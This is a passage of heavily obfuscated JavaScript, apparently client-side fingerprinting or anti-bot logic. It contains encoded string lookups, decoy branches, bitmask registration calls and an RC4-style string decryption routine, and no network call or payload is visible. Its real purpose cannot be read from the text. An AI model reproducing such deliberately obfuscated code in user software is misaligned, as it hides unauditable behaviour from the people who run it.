hy[hn(0x8b)](hy[hn(0x6bc)],hy[hn(0xb69)])?_0x20e380===_0x1faf08:hy[hn(0x5d9)](hV,0x2)&&hy[hn(0x726)](hV,0x4);}),hy[hf(0xd82)](hx,0xb,hh,0x200000,0x20000,0x20,function(){var hn=hf;if(hy[hn(0xa09)](hy['RyVkO'],hy['RyVkO']))_0xe2f9d0[0xb][_0x25f8fc[0x27]](_0x5d0eb1[0xf],_0xf7cc8b[0x26],_0x4470ab[0x26]);else return hy[hn(0x356)](hV,0x4)&&hy[hn(0x726)](hV,0x6);},function(){return hy['nUuGR'](hV,0x6)&&hV<0x8;}),hy['clVZk'](hx,0xc,B,0x200000,0x8000000,0x10000,function(){var hn=hf;return hy[hn(0x722)](hy[hn(0xbd7)],hn(0xb5a))?_0x537810:hV>=0x8&&hy[hn(0x726)](hV,0xa);},function(){var hn=hf;return hy[hn(0x825)](hy['BLsFt'],'eMnIr')?hy['OGJlA'](hV,0xa)&&hy[hn(0x726)](hV,0xc):_0x463f6a===0x8;}),hx(0x8,hh,0x20000,0x2000000,0x8,function(){var hn=hf;return hy[hn(0x8b)](hy[hn(0x10b)],hy[hn(0x4fb)])?hy[hn(0x70)](hy[hn(0xad6)](_0x25861c[0x10](_0x326b76[0x13],_0x12cfa7[0x24])[_0x4c116b[0x29]][_0x3cb103[0x24]],_0x3e9d14)[_0x5c495d[0x26]](0x9),0x28)!=0x0?(_0x27f3e9=_0x4dfbda?_0x3280e8:_0x614113,_0x37821d):_0xc959a7[0x2a](hy[hn(0xa2a)](_0x2524b2,_0x299a68)):hy[hn(0x7f9)](hV,0xc)&&hy[hn(0x726)](hV,0xe);},function(){var hn=hf;return hy[hn(0x5d9)](hV,0xe)&&hV<0x10;}),hx(0xa,hh,0x20000,0x10000000,0x8,function(){var hn=hf;return hy['jyudm'](hy['CslZR'],hy['CslZR'])?hV>=0x10&&hy[hn(0x9f4)](hV,0x12):hy[hn(0x516)](_0x51fd50,0x1);},function(){var hn=hf;return hV>=0x12&&hy[hn(0x611)](hV,0x14);}),hx(0x0,hh,0x8000000,0x100000,0x4,function(){var hn=hf;return hy[hn(0x5f5)]===hy[hn(0x5f5)]?hy[hn(0x516)](hV%0x2,0x0):hy['YqzHW'](_0x475134,0x7);},function(){var hn=hf;return hy[hn(0xc81)](hV,Q);}),hc=S9&&hy[hf(0x8d)](SR,0xba,hf(0xdb4))in S9?S9[hy[hf(0xa1a)](SR,0xba,hf(0xdb4))][hy[hf(0xd0e)](SR,0x10d,hf(0x6ba))]:Q,hy[hf(0x8fd)](hx,0xc,B,0x40,0x100000,0x80,function(){var hn=hf,hN={'PdtaM':hy[hn(0x740)]};return hn(0x16b)===hn(0x16b)?hy['nUuGR'](hc,0x0)&&hy[hn(0x726)](hc,0x2):hN[hn(0x104)];},function(){var hn=hf;return hy[hn(0x7eb)](hc,0x2)&&hy[hn(0xbe0)](hc,0x4);}),hy[hf(0xd82)](hx,0xe,hh,0x10000,0x80,0x8000000,function(){var hn=hf,hN={'TklrW':function(ha,hR){return hy['EpfrY'](ha,hR);},'sbZXW':function(ha,hR,hu){return hy['SwebD'](ha,hR,hu);},'cZXKT':hn(0x6ba),'DFXRC':function(ha,hR,hu){return hy['NMcNa'](ha,hR,hu);},'ahQsi':hy[hn(0xcec)],'JbGKw':hy[hn(0x429)],'TNTcP':function(ha,hR,hu){var hs=hn;return hy[hs(0x475)](ha,hR,hu);},'LgqRp':hy[hn(0x61e)]};if(hy[hn(0x825)](hy[hn(0x75b)],'qCMyb'))return hy[hn(0x5d9)](hc,0x4)&&hc<0x6;else{for(var ht='',hm=0x0;hN['TklrW'](hm,_0x43a648[hN[hn(0xa7b)](_0x418368,0x10d,hN[hn(0x57f)])]);hm++)ht+=_0x7c1d48[hN[hn(0xd30)](_0xb5b6ee,0xa8,hN['ahQsi'])][_0x337541(0x94,hn(0xd11))](_0x5ef50e[_0x350bf3(0xa4,hN[hn(0xaeb)])](_0x18b155[hm],+_0xa0fe02[_0x162d14(0xa8,hN[hn(0xafa)])][hN[hn(0xb18)](_0x515ccd,0x94,hN['LgqRp'])](0x31,0x36)));return ht;}},function(){var hn=hf;if(hy['oxXnY'](hy[hn(0x6d6)],hy['KYmdA'])){for(var hN=0x0;hy[hn(0x9f4)](hN,_0x2d0d5f[hy[hn(0xd5d)](_0x457b67,0x10d,hn(0x6ba))]);hN++)try{_0x37cdd5[hN](_0x249e64);}catch(ht){}}else return hy[hn(0xb9b)](hc,0x6)&&hy['jAwLl'](hc,0x8);}),hy[hf(0x8fd)](hx,0xb,hh,0x100000,-0x80000000,0x10,function(){var hn=hf;return hy[hn(0x906)]!==hy['GhLFu']?hy['TrHvv'](hc,0x8)&&hy[hn(0xa6a)](hc,0xa):hy['YJDnj'](_0x329004,0xb0,hy['toALD'])in _0x30f9aa&&!_0x4d1880[_0x1dcd82(0xb0,hy[hn(0xaa7)])];},function(){var hn=hf,hN={'BxSzR':function(ht,hm){return hy['QNPcF'](ht,hm);},'rsRZB':function(ht,hm){var ha=hH;return hy[ha(0x630)](ht,hm);}};return hy[hn(0xaf5)](hy['CeRua'],hy[hn(0xe17)])?hy[hn(0x56a)](hc,0xa)&&hy[hn(0x611)](hc,0xc):hN[hn(0x67f)](_0x1be26b,0x2)&&hN[hn(0x40b)](_0x51c4a2,0x4);}),hy['clVZk'](hx,0x10,B,0x8,0x800,0x400,function(){var hn=hf,hN={'jTtWy':function(ht,hm){var ha=hH;return hy[ha(0xad6)](ht,hm);}};return hy[hn(0x97c)](hy['RYMRo'],hy['RYMRo'])?_0x15da44(hN[hn(0x6d5)](_0x193027,0x3),_0x10bc79):hy[hn(0x516)](hy[hn(0xba)](hc,0x2),0x0);},function(){var hn=hf;return hy[hn(0xaf5)](hn(0x56e),'OGDdL')?hy[hn(0x5d9)](_0x185189,0x12)&&hy[hn(0x7be)](_0xe150bd,0x14):hy[hn(0x69b)](hc,Q);});}()),(function(){var hf=Sa,hy={'qWJcr':function(hV,hb){return hV>=hb;},'vhDmt':function(hV,hb){return hV<hb;},'AYTZb':function(hV,hb){return hV===hb;},'gGXOB':hf(0x64b),'FllDr':function(hV,hb){return hV<hb;},'tJBtC':function(hV,hb){return hV-hb;},'AHhrF':function(hV,hb,hQ){return hV(hb,hQ);},'sbgKH':'Nmv2','bXxJW':function(hV,hb,hQ){return hV(hb,hQ);},'DLKrT':hf(0x3e5),'jaOPh':function(hV,hb){return hV===hb;},'aMtCY':hf(0x2a1),'aSnWJ':function(hV,hb){return hV>=hb;},'tAgWL':function(hV,hb){return hV<hb;},'LyGTZ':function(hV,hb){return hV!==hb;},'vAtdY':'ZPmDI','sxZdT':'rIeDp','zoGnV':function(hV,hb){return hV<hb;},'iHZBR':function(hV,hb){return hV<hb;},'TFKtv':function(hV,hb){return hV===hb;},'gUloB':hf(0x4b2),'bycGm':hf(0xa85),'ltXDa':function(hV,hb){return hV>=hb;},'jIMrs':function(hV,hb){return hV(hb);},'KJTuU':'MQOBL','eCsmc':function(hV,hb){return hV>=hb;},'Nsgcl':function(hV,hb){return hV===hb;},'atHCc':'SbZUt','IPTYn':function(hV,hb){return hV>=hb;},'WYDUj':function(hV,hb){return hV>=hb;},'vfbMa':function(hV,hb,hQ){return hV(hb,hQ);},'HvDXi':hf(0x8a4),'ccVLV':function(hV,hb){return hV===hb;},'rTJyi':hf(0xae8),'xkOXt':'PtlUN','Lwjyj':function(hV,hb){return hV>=hb;},'cuDdb':function(hV,hb){return hV<hb;},'EQIgW':function(hV,hb,hQ){return hV(hb,hQ);},'vBWCa':function(hV,hb){return hV<hb;},'ZvHPq':hf(0x35d),'NNPUO':function(hV,hb){return hV<hb;},'mqweR':hf(0x264),'ARHkh':'GDQgr','wYfSB':function(hV,hb){return hV<hb;},'UHdAe':function(hV,hb){return hV%hb;},'kEdPG':hf(0xbf7),'JTSBs':function(hV,hb){return hV<hb;},'wfndZ':function(hV,hb){return hV==hb;},'zVLwx':function(hV,hb){return hV%hb;},'SdmKb':function(hV,hb){return hV<hb;},'hzPwl':hf(0xbb3),'cCXwE':function(hV,hb){return hV^hb;},'KSxMt':function(hV,hb){return hV+hb;},'omnon':function(hV,hb){return hV%hb;},'NKQIq':function(hV,hb){return hV+hb;},'ktWdW':function(hV,hb){return hV%hb;},'aeJTc':function(hV,hb){return hV+hb;},'YjiaV':function(hV,hb){return hV%hb;},'rOhwj':hf(0xb45),'uPzWQ':hf(0x836),'OSMdU':function(hV,hb){return hV>=hb;},'eiyzn':hf(0x5bc),'NJOEO':hf(0x8ea),'dqpsm':function(hV,hb){return hV>=hb;},'QZEXW':hf(0x3b0),'KeToZ':function(hV,hb){return hV===hb;},'zPTxJ':'ZraPb','OfuhQ':hf(0x2b8),'dGhmI':function(hV,hb){return hV>=hb;},'EDiCG':function(hV,hb){return hV<hb;},'oNZfN':function(hV,hb){return hV<hb;},'wQRkJ':function(hV,hb){return hV>=hb;},'jEUvC':function(hV,hb){return hV<hb;},'WExMX':function(hV,hb,hQ){return hV(hb,hQ);},'WTNZM':hf(0xcd),'rgrMq':hf(0x102),'OklTC':hf(0x57b),'opyNH':function(hV,hb){return hV<hb;},'jCNlv':'JFxLY','uXIHn':function(hV,hb){return hV<hb;},'uyVbV':function(hV,hb){return hV>hb;},'fJWTw':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'wBOGR':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'pTmCW':function(hV,hb){return hV!==hb;},'UYJGR':hf(0x872),'yWHBS':function(hV,hb){return hV>=hb;},'ntChc':'9iBn','kszbt':'fKM!','ogYpM':hf(0x846),'uryKM':'cFFFc','tSuPD':function(hV,hb){return hV>=hb;},'XfAAp':function(hV,hb){return hV<hb;},'jdRzc':function(hV,hb){return hV>hb;},'zwxwI':function(hV,hb){return hV-hb;},'ryhyK':function(hV,hb){return hV(hb);},'iRdrr':hf(0x49d),'EAgzG':function(hV,hb){return hV%hb;},'XnnFp':hf(0xb4),'mpYEt':function(hV,hb){return hV>hb;},'GGRYV':function(hV,hb){return hV%hb;},'fnGQl':function(hV,hb){return hV<hb;},'UPxKI':hf(0x953),'DgRgk':hf(0xc45),'SrfZQ':function(hV,hb){return hV===hb;},'ILpAj':function(hV,hb){return hV in hb;},'sPcpq':function(hV,hb,hQ){return hV(hb,hQ);},'SQzMR':hf(0x3e6),'hvZdm':function(hV,hb){return hV in hb;},'TTCSN':function(hV,hb,hQ){return hV(hb,hQ);},'FfsVt':hf(0xcdb),'iDVsw':function(hV,hb,hQ){return hV(hb,hQ);},'XeBmB':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'ioJpJ':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'vrmFe':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'lRsfh':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'bYatH':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);}},hc=hy[hf(0x3c6)](hy['sPcpq'](SR,0xe1,hy[hf(0xcd1)]),S9)?S9[SR(0xe1,hy['SQzMR'])][hy[hf(0xd6a)](SR,0x10d,hy['sbgKH'])]:Q,hM=hy[hf(0x2dd)](hy[hf(0xdba)](SR,0x8c,hy[hf(0x498)]),S9)?S9[hy[hf(0xbd2)](SR,0x8c,hy[hf(0x498)])][hy[hf(0xcb8)](SR,0x10d,'Nmv2')]:Q;hy[hf(0x379)](hx,0x11,hh,0x2,0x400000,0x40,function(){var hV=hf,hb={'tZzEo':function(hQ,hT){return hy['qWJcr'](hQ,hT);},'FLHnS':function(hQ,hT){return hy['vhDmt'](hQ,hT);}};return hy[hV(0x2e1)](hy[hV(0x831)],hy[hV(0x831)])?hy['qWJcr'](hc,0x0)&&hy[hV(0x334)](hc,0x2):hb[hV(0x2ec)](_0x3b4f8b,0x12)&&hb[hV(0x792)](_0x3421eb,0x14);},function(){var hV=hf;if(hy[hV(0x2e1)](hy[hV(0xa78)],hV(0x2a1)))return hy['qWJcr'](hc,0x2)&&hy[hV(0x334)](hc,0x4);else{var hb,hQ,hT=0x0;for(hb=0x1,hQ=hy[hV(0x1e2)](_0x49334d[hy[hV(0xcb8)](_0xcb42c,0x10d,hy['sbgKH'])],0x1);hy['vhDmt'](hb,hQ);hb++)_0x4d1785(_0x5450dc[hb],hy['bXxJW'](_0x1c6687,0xb3,hy['DLKrT']))||(hT+=0x1);return _0x273bde=hT,hy[hV(0x720)](hT,0x0);}}),hx(0x5,B,0x80,0x1000,0x400000,function(){var hV=hf;return hy[hV(0x36f)](hy[hV(0xd8)],hy[hV(0xc57)])?hc>=0x4&&hy[hV(0xaad)](hc,0x6):hy['aSnWJ'](_0x2071fc,0x0)&&hy[hV(0x98a)](_0x16871e,0x2);},function(){var hV=hf;return hy['TFKtv'](hy[hV(0xb68)],hy[hV(0x152)])?hy['qWJcr'](_0x5f518b,0x6)&&hy[hV(0x591)](_0x36d7f4,0x8):hy[hV(0x713)](hc,0x6)&&hc<0x8;}),hy['XeBmB'](hx,0xa,hh,0x2000,0x20,0x8000000,function(){var hV=hf;if(hy[hV(0x36f)](hy[hV(0x83b)],hV(0x2b0)))hy['jIMrs'](_0x5bf30f,_0x4daa6b);else return hy['eCsmc'](hc,0x8)&&hy[hV(0x321)](hc,0xa);},function(){var hV=hf,hb={'nBZZm':function(hQ,hT){return hQ===hT;}};return hy[hV(0x782)]('MmvGZ',hy[hV(0x26f)])?hb['nBZZm'](_0x23be45,0x1):hy[hV(0x6f7)](hc,0xa)&&hc<0xc;}),hy[hf(0x313)](hx,0x5,B,0x200,0x200000,0x40,function(){var hV=hf;return hy[hV(0x571)](hc,0xc)&&hy['FllDr'](hc,0xe);},function(){var hV=hf,hb={'gyVBc':function(hQ,hT,hn){var hN=hH;return hy[hN(0xcb8)](hQ,hT,hn);},'LNCqp':function(hQ,hT,hn){var hN=hH;return hy[hN(0x440)](hQ,hT,hn);},'QKVZT':hy[hV(0x7aa)]};return hy[hV(0x390)](hy[hV(0x7ff)],hy[hV(0x273)])?hb[hV(0xcd0)](_0x1749c2,_0x2a5599,hb[hV(0x4a5)](_0x586834,0xdc,hb[hV(0x454)])):hy[hV(0xb49)](hc,0xe)&&hy[hV(0x23e)](hc,0x10);}),hy[hf(0x313)](hx,0x9,hh,0x1000000,0x2000000,0x8000,function(){var hV=hf;return hy['AYTZb'](hy['ZvHPq'],hy[hV(0x82a)])?hy[hV(0x6f7)](hc,0x10)&&hy[hV(0x742)](hc,0x12):hy[hV(0xcb8)](_0x112932,_0x5d8783[hy[hV(0x471)](_0x1c861f,0x77,hV(0xafe))],hy[hV(0x440)](_0x2e2479,0xd2,hV(0x807)))&&hy[hV(0x3a7)](_0x4e17e5[_0x20b2bc(0xba,hV(0xdb4))][_0x283656(0x10d,hV(0x6ba))],0x2);},function(){var hV=hf,hb={'fCNIu':hy['mqweR']};return hy[hV(0x36f)](hy[hV(0x8f1)],hV(0x8d9))?hb[hV(0x3fb)]:hc>=0x12&&hy[hV(0x6e2)](hc,0x14);}),hy[hf(0x46c)](hx,0xf,B,0x400,-0x80000000,0x800,function(){var hV=hf;return hy[hV(0x920)](hc,0x2)>0x0;},function(){var hV=hf;if(hy[hV(0x36f)](hy['rOhwj'],hy['uPzWQ']))return hy[hV(0x99a)](hc,Q);else{var hb=hy[hV(0xd60)][hV(0x6d8)]('|'),hQ=0x0;while(!![]){switch(hb[hQ++]){case'0':for(hm=0x0,_0x4f90e7=_0x1171f4(_0x172d01);hy['JTSBs'](hm,0x100);hm++)hR[hm]=hm;continue;case'1':hm=0x0,hu=0x0;continue;case'2':for(var hT,hn=0x0;hn<_0x21eaee[_0x58f3fd[0x21]]&&(hy['wfndZ'](hy[hV(0xa10)](hn,0x2),0x0)||hy[hV(0xca1)](hn,0x3e7));hn=(hT=hn)+0x1){var hN=hy[hV(0xe14)]['split']('|'),ht=0x0;while(!![]){switch(hN[ht++]){case'0':hs+=_0xae9836[0xc](hy['cCXwE'](_0x3e9f6a[_0x1ca1cb[0x1d]](hn),hR[hy[hV(0x920)](hy['KSxMt'](hR[hm],hR[hu]),0x100)]));continue;case'1':hR[hu]=ha;continue;case'2':hu=hy[hV(0x308)](hy['KSxMt'](hu,hR[hm=hy[hV(0x6ac)](hm,0x1)%0x100]),0x100);continue;case'3':hR[hm]=hR[hu];continue;case'4':ha=hR[hm];continue;}break;}}continue;case'3':for(hm=0x0;hy[hV(0x742)](hm,0x100);hm++)hu=hy[hV(0xc02)](hy[hV(0x7c9)](hu+hR[hm],_0xe65363[_0x16bd0c[0x1d]](hy[hV(0x67b)](hm,_0x39307d[_0x584cfd[0x21]]))),0x100),ha=hR[hm],hR[hm]=hR[hu],hR[hu]=ha;continue;case'4':var hm,ha,hR=[],hu=0x0,hs=_0x4094d8;continue;case'5':return hs;}break;}}}),hy['ioJpJ'](hx,0xc,B,0x20,0x80000,0x200,function(){var hV=hf,hb={'FQjGq':function(hQ,hT){var hn=hH;return hy[hn(0xd3a)](hQ,hT);},'LfSEY':function(hQ,hT){return hQ<hT;}};return hy[hV(0x544)]===hy[hV(0x823)]?hb[hV(0xa82)](_0x55cca3,0x8)&&hb[hV(0xb1b)](_0xf82a29,0xa):hy['dqpsm'](hM,0x0)&&hy[hV(0x591)](hM,0x2);},function(){var hV=hf,hb={'uodIR':function(hQ,hT,hn){return hQ(hT,hn);},'SLxEd':hy['QZEXW']};return hy[hV(0x54f)](hy[hV(0x461)],hy[hV(0x67a)])?hb[hV(0x5f0)](_0xbbed9c,_0x1d18b7,hb['uodIR'](_0x2ab529,0x121,hb[hV(0xe0c)])):hy[hV(0x6f7)](hM,0x2)&&hy[hV(0xca1)](hM,0x4);}),hy['vrmFe'](hx,0xa,hh,0x2000000,0x1000,0x80,function(){var hV=hf;return hy['dGhmI'](hM,0x4)&&hy[hV(0x88f)](hM,0x6);},function(){var hV=hf;return hy[hV(0x2e1)](hV(0x734),hV(0x734))?hy[hV(0x558)](hM,0x6)&&hy['jEUvC'](hM,0x8):hy[hV(0x5f3)](_0x17e40c,0x2)&&hy[hV(0x43a)](_0xca2624,0x4);}),hy['lRsfh'](hx,0x6,hh,0x4000,0x20,0x8000000,function(){var hV=hf,hb={'qzWca':function(hQ,hT,hn){return hy['WExMX'](hQ,hT,hn);},'lIxKY':hy[hV(0xaae)]};return hy[hV(0x36f)](hy['rgrMq'],hy[hV(0xcbe)])?hy[hV(0x713)](hM,0x8)&&hy[hV(0x94a)](hM,0xa):_0x1d4803[hb[hV(0xa53)](_0x2883cb,0x82,hb[hV(0x7e7)])][_0x5c8a98(0x100,hV(0x75a))]();},function(){var hV=hf,hb={'lnlqQ':function(hQ,hT){var hn=hH;return hy[hn(0x6ac)](hQ,hT);}};if(hy[hV(0x9d5)]!==hV(0xb20))_0x181813+=_0x132248[0x22]+hb[hV(0x372)](_0x80c452[0x20],_0x821d43[_0x437664[0x1d]](_0x226a5b)[_0x587a08[0x29]](0x10))['slice'](-0x2);else return hM>=0xa&&hy['uXIHn'](hM,0xc);}),hx(0xa,hh,0x400000,0x100000,0x80000,function(){var hV=hf;if(hy[hV(0x531)](hV(0x872),hy[hV(0x9f1)])){var hb={'JjlTH':function(hQ,hT){var hn=hV;return hy[hn(0xab8)](hQ,hT);},'jXlov':function(hQ,hT){return hy['uyVbV'](hQ,hT);}};_0x662ca0+=0x1,_0x1e013f+=0x1,hy[hV(0x859)](_0x9fa505,0xb,_0x482659,0x1000000,0x8,0x800000,_0x42c29a),hy[hV(0xcfa)](_0x31f4a2,0x11,_0xa75026,0x1,0x800,0x100000,function(){var hQ=hV;return hb[hQ(0xbb7)](_0x48ca5f,0x1);}),_0x4f7d44(0x4,_0x38f9c4,0x8000,0x200,0x40000,function(){var hQ=hV;return hb[hQ(0xb4e)](_0x144170,0x1);});}else return hy[hV(0x9cd)](hM,0xc)&&hy[hV(0xbd9)](hM,0xe);},function(){var hV=hf,hb={'mUnJk':function(hQ,hT,hn){return hQ(hT,hn);},'JXMBK':hy['ntChc'],'BpNgM':hy[hV(0x60c)],'Bgtyj':function(hQ,hT,hn){return hQ(hT,hn);},'QYRVW':hy[hV(0x4ac)]};return hy[hV(0x531)]('iuKVr',hy[hV(0xa4)])?hy[hV(0x6ea)](hM,0xe)&&hM<0x10:_0x4724f7[hb[hV(0xad7)](_0xe41aec,0xb5,hb[hV(0x536)])](hb[hV(0xad7)](_0x1a3b55,0x6c,hb[hV(0xd63)]))[hb[hV(0x7ef)](_0x5176cb,0xa2,hb[hV(0xd34)])];}),hy[hf(0x234)](hx,0x13,B,0x80,0x40000,0x40000000,function(){var hV=hf;return hy[hV(0x713)](hM,0x10)&&hy[hV(0x421)](hM,0x12);},function(){var hV=hf,hb={'doZrr':function(hQ,hT){return hy['jdRzc'](hQ,hT);},'Njpgw':function(hQ,hT){var hn=hH;return hy[hn(0xab5)](hQ,hT);},'RsnDJ':function(hQ,hT){return hQ*hT;},'BWFlo':function(hQ,hT){var hn=hH;return hy[hn(0x307)](hQ,hT);}};if(hy['KeToZ'](hy['iRdrr'],hy[hV(0x17e)]))return hy[hV(0x6f7)](hM,0x12)&&hM<0x14;else{if(hb['doZrr'](hb[hV(0xd5a)](+new _0x485390[0x16](),_0x3e7b46[hV(0x1c8)][_0x34e698[0x0]]),hb[hV(0x1fe)](_0x4c9b64,0xb5)))return _0x6638a0[0x2a](),hb[hV(0x5fe)](_0x11a04e,_0x41603e);if(!_0xff9df4[0x14](~_0x3ea18e))return _0x3c08db;return _0x4cfe7f[0x2a](),hb[hV(0x5fe)](_0x35d8ba,_0x2cf21d);}}),hy['vrmFe'](hx,0x7,B,0x100,0x4000,0x400000,function(){var hV=hf;return hy[hV(0x390)](hy[hV(0x4e5)],hy['XnnFp'])?hy[hV(0xc96)](hy[hV(0x6d9)](hM,0x2),0x0):hy[hV(0xc5c)](hy[hV(0xd9c)](_0x1b01c3,0x2),0x0);},function(){var hV=hf,hb={'ePmIh':function(hQ,hT){var hn=hH;return hy[hn(0x571)](hQ,hT);},'qTzaM':function(hQ,hT){var hn=hH;return hy[hn(0x6c1)](hQ,hT);}};return hy[hV(0x720)](hy[hV(0x74a)],hy['DgRgk'])?hb[hV(0x5ad)](_0x2da283,0x8)&&hb['qTzaM'](_0x388800,0xa):hy[hV(0xdc0)](hM,Q);});}()),hx(0xd,B,0x8000000,0x4,0x80,function(){return 0x0;},function(){return 0x1;}),hx(0xb,hh,0x4000,0x800,0x8000000,function(){return 0x0;},function(){return 0x1;}),hx(0x10,B,0x8000000,0x4,0x1000000,function(){var hf=Sa,hy={'AiTJh':function(hc,hM,hV){return hc(hM,hV);},'EYRAS':hf(0x233)};return G[hy[hf(0x24e)](SR,0x137,hy['EYRAS'])];}),{'R':function(hf,hy,hc){var hM=Sa,hV={'SeGIc':function(hB,hg){return hB!==hg;},'haHmc':'oAKU','Umhto':function(hB,hg,hF){return hB(hg,hF);},'dDCfK':hM(0xb6),'BOoQX':hM(0xcc9),'OKiYn':function(hB,hg){return hB===hg;},'bWSdJ':hM(0xa48),'EwBqI':'Nmv2','jIhLO':function(hB,hg){return hB%hg;},'TsPDC':function(hB,hg){return hB+hg;},'PegTp':function(hB,hg){return hB==hg;},'VLwNs':function(hB,hg){return hB<hg;},'TxGru':function(hB,hg){return hB<hg;},'Kfpje':function(hB,hg,hF){return hB(hg,hF);},'OTvQd':function(hB,hg,hF){return hB(hg,hF);},'CnYTI':hM(0x767),'TqAYn':function(hB,hg,hF){return hB(hg,hF);},'ERIto':function(hB,hg,hF){return hB(hg,hF);},'CdPwn':'mhn9','Vbwxj':function(hB,hg){return hB===hg;},'LmDZl':hM(0xdf),'jePmW':function(hB,hg){return hB>hg;},'XHWrx':function(hB,hg,hF){return hB(hg,hF);},'CaFdW':function(hB,hg,hF){return hB(hg,hF);},'fSPIz':hM(0x986),'Cliyb':function(hB,hg,hF){return hB(hg,hF);},'ommmF':'!d&G','AqNhB':function(hB,hg,hF){return hB(hg,hF);},'xaFrX':hM(0x5a7),'Dmkdp':function(hB,hg,hF){return hB(hg,hF);},'goGdR':hM(0xf2),'YVEIP':hM(0xdbb),'zxDRL':function(hB,hg,hF){return hB(hg,hF);},'NimDE':hM(0x6d3),'SoFUu':hM(0x73e),'HEzGY':function(hB,hg,hF){return hB(hg,hF);},'TuiqF':hM(0x16a),'OtAtL':function(hB,hg,hF){return hB(hg,hF);},'QTiaU':hM(0xca2),'dCAoj':hM(0x4ef),'CtzEO':function(hB,hg,hF){return hB(hg,hF);},'AEOHP':hM(0x231),'McNWl':function(hB,hg){return hB in hg;},'jmotT':'wDkR','XCyzi':'YTDBh','uRRdy':function(hB,hg){return hB===hg;},'yQJaf':function(hB,hg,hF){return hB(hg,hF);},'AtALO':'vA@K','pIMKl':hM(0x9b6),'Qrcrn':hM(0x68b),'PsWnW':function(hB,hg){return hB===hg;},'PhZOb':function(hB,hg,hF){return hB(hg,hF);},'sgPWj':function(hB,hg,hF){return hB(hg,hF);},'EODhZ':function(hB,hg){return hB!==hg;},'PflTB':hM(0x908),'vYCod':function(hB,hg){return hB===hg;},'vvFWB':function(hB,hg,hF){return hB(hg,hF);},'ySyfB':function(hB,hg){return hB===hg;},'OwkOI':'Ujfaj','SjOxx':hM(0x2b2),'cGTAw':function(hB,hg,hF){return hB(hg,hF);},'cgfHZ':hM(0x97d),'uWbHh':hM(0xbe9),'rqSbd':function(hB,hg){return hB!=hg;},'rRWZx':function(hB,hg){return hB(hg);},'wGhVn':function(hB,hg,hF){return hB(hg,hF);},'BUQkw':hM(0xa6d),'DCWkL':function(hB,hg,hF){return hB(hg,hF);},'MuVof':function(hB,hg,hF){return hB(hg,hF);},'JXKfc':hM(0xb7a),'GRUVd':function(hB,hg){return hB-hg;},'DceKh':function(hB,hg,hF){return hB(hg,hF);},'DKAWJ':function(hB,hg){return hB>=hg;},'qFMZk':hM(0x349),'InWvl':hM(0x731),'mcJkm':'caLrC','ivcnD':'XguCj','wIEmp':function(hB,hg,hF){return hB(hg,hF);},'TDuhn':hM(0x36e),'tkLmH':function(hB,hg){return hB<hg;},'ZSRyq':function(hB,hg,hF){return hB(hg,hF);},'IXwFw':hM(0x3e5),'ehxEr':function(hB,hg){return hB===hg;},'UqfII':hM(0x599),'mDiyR':hM(0x458),'lvuHw':'wFOux','fwOym':function(hB,hg){return hB>=hg;},'cKTxC':function(hB,hg){return hB!==hg;},'lZOKH':hM(0xa13),'BAdgu':'rUxmS','BUvSK':function(hB,hg){return hB>=hg;},'ubyBL':function(hB,hg){return hB<hg;},'SSwrO':hM(0x8e3),'CWajz':function(hB,hg){return hB<hg;},'zwwwR':hM(0x6d7),'vdOpo':'iWiYO','TSvWB':function(hB,hg){return hB!==hg;},'GjmMn':hM(0x5cb),'ABxvH':function(hB,hg){return hB%hg;},'IvLBf':hM(0xaf4),'jNias':hM(0x11c),'AJFMi':hM(0x783),'ETKjH':function(hB,hg){return hB/hg;},'JVTlI':function(hB,hg,hF){return hB(hg,hF);},'BZkng':hM(0x3f5),'mCXpT':hM(0x7c6),'pAFUG':function(hB,hg){return hB<hg;},'BJSHJ':function(hB,hg){return hB!==hg;},'GlUAh':hM(0x744),'hqADF':'oMLoG','Vjzof':function(hB,hg){return hB>=hg;},'mWEim':function(hB,hg){return hB<hg;},'uGsuO':function(hB,hg,hF){return hB(hg,hF);},'PwMhk':hM(0xafe),'CYbGi':function(hB,hg,hF){return hB(hg,hF);},'EXyek':'TapV','kgwcn':hM(0x147),'hcNAn':hM(0x653),'greTe':function(hB,hg){return hB<hg;},'Swybh':hM(0x90),'gVXUz':hM(0x62d),'hxIog':function(hB,hg){return hB<hg;},'TVpNJ':hM(0x894),'RVtyS':function(hB,hg){return hB+hg;},'JRfav':function(hB,hg){return hB^hg;},'wzyCl':function(hB,hg){return hB+hg;},'Rjgwl':function(hB,hg){return hB===hg;},'XewGy':hM(0x9cf),'SMoKM':hM(0xdb8),'ILnIh':function(hB,hg){return hB%hg;},'UccbC':hM(0xbcf),'QEbGF':function(hB,hg){return hB+hg;},'uPnGC':function(hB,hg){return hB%hg;},'ivtUH':function(hB,hg){return hB<hg;},'WZdgs':function(hB,hg,hF){return hB(hg,hF);},'xaUjm':function(hB,hg,hF){return hB(hg,hF);},'OtDUF':hM(0x10d),'CoIpP':hM(0xc43),'ZLBVZ':hM(0xbc8),'iawMw':hM(0x5ab),'jFhlb':'Hga5','Dxevo':hM(0x66b),'LSscE':hM(0x9ff),'mrtkc':function(hB,hg,hF){return hB(hg,hF);},'bxfyq':hM(0x4bd),'gjEkE':hM(0xaea),'dEwHJ':hM(0x606),'JleJW':function(hB,hg,hF){return hB(hg,hF);},'dpNKs':'TAaw','Tnrkh':function(hB,hg,hF){return hB(hg,hF);},'unEio':function(hB,hg){return hB-hg;},'DUsCC':function(hB,hg,hF){return hB(hg,hF);},'tfXzY':function(hB,hg){return hB===hg;},'Dcqpc':'FjnMm','MQOBZ':'ppdZW','Eheqm':function(hB,hg){return hB>=hg;},'fEAFz':hM(0x6ee),'SDLqp':hM(0x7a9),'mhRwu':function(hB,hg){return hB<hg;},'fSWgx':function(hB,hg){return hB+hg;},'tnKZA':function(hB,hg){return hB%hg;},'PYBLJ':function(hB,hg){return hB!=hg;},'NpGRu':function(hB,hg){return hB-hg;},'KBAtB':function(hB,hg){return hB<hg;},'jLiqM':function(hB,hg){return 